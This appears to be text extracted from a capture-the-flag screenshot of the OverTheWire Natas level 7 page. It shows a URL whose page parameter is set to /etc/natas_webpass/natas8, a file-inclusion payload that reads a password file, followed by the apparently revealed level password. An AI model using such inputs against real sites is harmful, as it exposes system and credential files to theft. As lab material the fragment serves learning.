 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
NATAS7
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe